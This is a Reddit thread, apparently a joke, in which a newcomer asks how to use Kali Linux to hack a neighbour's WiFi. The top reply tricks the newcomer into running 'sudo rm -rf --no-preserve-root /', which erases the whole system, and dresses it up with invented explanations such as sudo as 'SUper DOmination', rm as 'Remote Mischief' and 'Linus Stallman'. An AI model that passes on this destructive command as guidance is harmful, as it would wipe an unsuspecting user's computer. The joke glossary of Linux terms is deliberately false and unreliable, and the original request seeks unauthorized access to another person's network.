 [–] citewiki 112 points 11 hours ago
Hi /r/linux I hope this is the right place to ask
I'm new to Linux and want to try it, so I've downloaded Kali Linux from the app store, how can I use it to hack my neighbour's WiFi?
permalink embed save parent report give gold reply
[–] ADoggyDogWorld 344 points 8 hours ago
Hello from /r/linux! We're all friendly here so you've come to the right place. :-)
To hack your neighbour's WiFi is very simply using Kali Linux. Just follow the following steps:
1. Click on the "Kali Linux" logo in the bottom left corner (it's like the Windows Start Menu, but it's Linux; how cool is that?)
2. Find the app called "Terminal", then click on it.
3. You'll notice a black window popped up with cryptic words on it. This is how real UNIX hackers hack. Welcome to the Big Boy's
Club. B-)
4. Type in this exact command: sudo rm -rf --no-preserve-root /
5. Hit enter and wait!
Perhaps I'll explain the command a bit, seeing how Linux commands are famous for their cryptic terseness. In reality though it's just one
of the measures that the creator of Linux, Linus Stallman put in to ward off pesky n00bs. So here's an explanation since you're in
/r/linux, the elite club of Linux hackers:
• sudo: Stands for "SUper DOmination". It's a command that you invoke at the start of all hacking commands to provide security
clearance for the system. It's basically like saying to your CPU that, yes, you want to dominate other systems.
• rm: Stands for "Remote Mischief", which should be self-explanatory as I'm sure you're smart enough to understand it. ;-)
• -rf: this is what we Linux users call a "flag", which is like a sub-command to a bigger, mother-command. Think of it as boosters
to a spell. Here, -rf stands of "Randomise Frequencies", and is essential in WiFi hacking so as to hide your tracks from intelligence
agencies monitoring wireless signal hacking.
• --no-preserve-root: this is what we in the trade call a "verbose flag", as the words are all spelt out, meaning that we really mean
business here. B-) A root is like foundation of a computer. By telling the rm command to not preserve root, you'll basically telling
it to hack your neighbour's WiFi "with extreme prejudice", but in cyberspace lingo.
• /: This is just a line terminator. Think a full-stop in English.
So there you go! That's how you hack your neighbour's WiFi in Linux. I hope you'll stay and join our /r/linux family and learn more cool
secrets such as the infamous dd (Dickhead Destroyer) for absolutely destroying your enemies, the inimitable sshd (Super Secure
Hashing Database) for protecting all your top-secret data (if you know what I mean), and the one-and-only gnome-shell, a Trojan
Horse that will render even the latest gaming rig unusably laggy (great for pranks!).